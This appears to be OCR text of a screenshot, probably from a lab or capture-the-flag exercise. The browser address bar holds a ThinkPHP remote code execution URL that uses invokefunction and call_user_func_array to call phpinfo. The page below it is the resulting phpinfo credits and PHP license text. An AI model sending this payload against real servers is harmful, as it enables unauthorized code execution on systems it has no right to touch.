 不安全 | 220.249.52.133:30775/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
2
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter,
Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen,
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.